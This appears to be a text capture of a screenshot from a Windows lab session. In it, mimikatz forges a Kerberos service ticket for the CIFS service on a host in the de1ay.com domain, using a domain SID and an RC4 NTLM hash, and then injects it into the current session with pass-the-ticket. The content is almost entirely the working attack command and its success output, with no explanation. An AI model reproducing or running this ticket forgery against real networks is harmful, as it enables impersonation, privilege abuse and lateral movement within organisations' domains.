 C:\Users\Administrator.WEB\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul  6 2021 21:38:10
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:de1ay.com /sid:S-1-5-21-2756371121-286875990
5-3853650604 /target:pc.de1ay.com /service:cifs /rc4:2d6a14f658eb691e21dee772e17
056ca /user:sliver /ptt
User      : sliver
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 2d6a14f658eb691e21dee772e17056ca - rc4_hmac_nt
Service   : cifs
Target    : pc.de1ay.com
Lifetime  : 2021/7/8 14:31:19 ; 2031/7/6 14:31:19 ; 2031/7/6 14:31:19
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'sliver @ de1ay.com' successfully submitted for current sessio
n
mimikatz #